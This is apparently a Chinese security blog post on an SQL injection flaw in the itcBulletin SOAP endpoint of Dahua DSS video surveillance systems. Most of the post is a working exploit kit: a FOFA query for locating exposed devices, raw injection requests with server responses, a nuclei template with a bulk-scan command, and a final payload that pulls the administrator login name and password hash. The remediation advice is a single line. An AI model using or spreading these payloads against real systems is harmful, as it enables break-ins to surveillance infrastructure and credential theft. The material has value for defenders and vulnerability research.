_副本-trdn.png)
大华 DSS SQL 注入漏洞
免责申明:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与本平台和发布者无关!!!

漏洞名称
大华 DSS itcBulletin SQL 注入漏洞
漏洞影响
大华 DSS
_副本-trdn.png)
漏洞描述
大华DSS数字监控系统itcBulletin接口存在SQL注入漏洞,攻击者可以利用该漏洞获取数据库敏感信息。
FOFA搜索语句
app="dahua-DSS"_副本-zmav.png)
漏洞复现
向靶场发送如下数据包,计算md5(102103122)
POST /portal/services/itcBulletin?wsdl HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Connection: close
Content-Length: 345
Accept-Encoding: gzip
<s11:Envelope xmlns:s11='http://schemas.xmlsoap.org/soap/envelope/'>
<s11:Body>
<ns1:deleteBulletin xmlns:ns1='http://itcbulletinservice.webservice.dssc.dahua.com'>
<netMarkings>
(updatexml(1,concat(0x7e,md5(102103122),0x7e),1))) and (1=1
</netMarkings>
</ns1:deleteBulletin>
</s11:Body>
</s11:Envelope>响应内容如下
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Length: 581
Content-Type: text/xml;charset=ISO-8859-1
Date: Tue, 19 Dec 2023 10:13:48 GMT
Server: Apache-Coyote/1.1
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>PreparedStatementCallback; uncategorized SQLException for SQL [select t.* from C_BULLETIN t where t.NETMARKING in (
(updatexml(1,concat(0x7e,md5(102103122),0x7e),1))) and (1=1
) ]; SQL state [HY000]; error code [1105]; XPATH syntax error: '~6cfe798ba8e5b85feb50164c59f4bec'; nested exception is java.sql.SQLException: XPATH syntax error: '~6cfe798ba8e5b85feb50164c59f4bec'</faultstring></soap:Fault></soap:Body></soap:Envelope>响应数据包中包含6cfe798ba8e5b85feb50164c59f4bec
漏洞复现成功
nuclei poc
poc文件内容如下
id: dahua-dss-itcBulletin-sqli
info:
name: 大华DSS itcBulletin SQL注入漏洞
author: fgz
severity: high
description: 大华DSS数字监控系统itcBulletin接口存在SQL注入漏洞,攻击者可以利用该漏洞获取数据库敏感信息。
metadata:
fofa-query: app="dahua-DSS"
requests:
- raw:
- |+
POST /portal/services/itcBulletin?wsdl HTTP/1.1
Host: {{Hostname}}
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
<s11:Envelope xmlns:s11='http://schemas.xmlsoap.org/soap/envelope/'>
<s11:Body>
<ns1:deleteBulletin xmlns:ns1='http://itcbulletinservice.webservice.dssc.dahua.com'>
<netMarkings>
(updatexml(1,concat(0x7e,md5(102103122),0x7e),1))) and (1=1
</netMarkings>
</ns1:deleteBulletin>
</s11:Body>
</s11:Envelope>
matchers-condition: and
matchers:
- type: dsl
dsl:
- 'status_code==500 && contains(body,"error code [1105]") && contains(body,"6cfe798ba8e5b85feb50164c59f4bec")'运行POC
.\nuclei.exe -t dahua-dss-itcBulletin-sqli.yaml -l dahua-dss.txt_副本-subm.png)
漏洞利用
利用漏洞获取系统的用户名密码,将poc中的md5()函数替换成SQL语句即可
POST /portal/services/itcBulletin?wsdl HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Accept-Encoding: gzip
<s11:Envelope xmlns:s11='http://schemas.xmlsoap.org/soap/envelope/'>
<s11:Body>
<ns1:deleteBulletin xmlns:ns1='http://itcbulletinservice.webservice.dssc.dahua.com'>
<netMarkings>
(updatexml(1,concat(0x7e,(select substr(group_concat(login_name, " ",login_pass),1,30) from sys_user),0x7e),1))) and (1=1
</netMarkings>
</ns1:deleteBulletin>
</s11:Body>
</s11:Envelope>
响应数据包如下
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Length: 643
Content-Type: text/xml;charset=ISO-8859-1
Date: Tue, 19 Dec 2023 11:46:52 GMT
Server: Apache-Coyote/1.1
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>PreparedStatementCallback; uncategorized SQLException for SQL [select t.* from C_BULLETIN t where t.NETMARKING in (
(updatexml(1,concat(0x7e,(select substr(group_concat(login_name, " ",login_pass),1,30) from sys_user),0x7e),1))) and (1=1
) ]; SQL state [HY000]; error code [1105]; XPATH syntax error: '~system 8e173a7bb9ec8156d772cf4~'; nested exception is java.sql.SQLException: XPATH syntax error: '~system 8e173a7bb9ec8156d772cf4~'</faultstring></soap:Fault></soap:Body></soap:Envelope>其中system为用户名 8e173a7bb9ec8156d772cf4为密码的MD5
修复建议
升级到最新版本或者部署WAF进行防护。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)





_%E5%89%AF%E6%9C%AC-fmez.png?width=400)